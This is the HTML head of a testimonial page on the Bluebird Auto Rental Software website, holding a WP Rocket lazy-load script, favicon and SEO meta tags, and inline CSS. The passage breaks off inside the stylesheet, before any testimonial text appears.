

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.barsnet.com/testimonials/kevin-stutz/
body_size: 53117
content:

  
<!DOCTYPE html>
<html lang="en-US">
    <head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
        
        <!-- Responsive -->
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="apple-touch-icon" sizes="57x57" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-57x57.png">
        <link rel="apple-touch-icon" sizes="60x60" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-60x60.png">
        <link rel="apple-touch-icon" sizes="72x72" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-72x72.png">
        <link rel="apple-touch-icon" sizes="76x76" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-76x76.png">
        <link rel="apple-touch-icon" sizes="114x114" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-114x114.png">
        <link rel="apple-touch-icon" sizes="120x120" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-120x120.png">
        <link rel="apple-touch-icon" sizes="152x152" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-152x152.png">
        <link rel="apple-touch-icon" sizes="180x180" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-180x180.png">
        <link rel="icon" sizes="192x192" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/android-chrome-192x192.png">
        <link rel="icon" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/favicon.ico">
        <link rel="icon" type="image/png" sizes="16x16" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/favicon-16x16.png">
        <link rel="icon" type="image/png" sizes="32x32" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/favicon-32x32.png">
        <link rel="manifest" href="wp-content/themes/fulton/images/favicon/manifest.json">
        <link rel="mask-icon" href="wp-content/themes/fulton/images/favicon/safari-pinned-tab.svg" color="#1361b0">

        <!-- new fonts -->
        
        

        <meta name="msapplication-config" content="wp-content/themes/fulton/images/favicon/browserconfig.xml">
        <meta name="msapplication-TileColor" content="#2d89ef">
        <meta name="theme-color" content="#ffffff">

      




        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	<link rel="alternate" hreflang="en" href="https://www.barsnet.com/testimonials/kevin-stutz/" />
<link rel="alternate" hreflang="x-default" href="https://www.barsnet.com/testimonials/kevin-stutz/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kevin Stutz - Bluebird Auto Rental Software</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CHind%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%7CLora%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CHind%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%7CLora%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 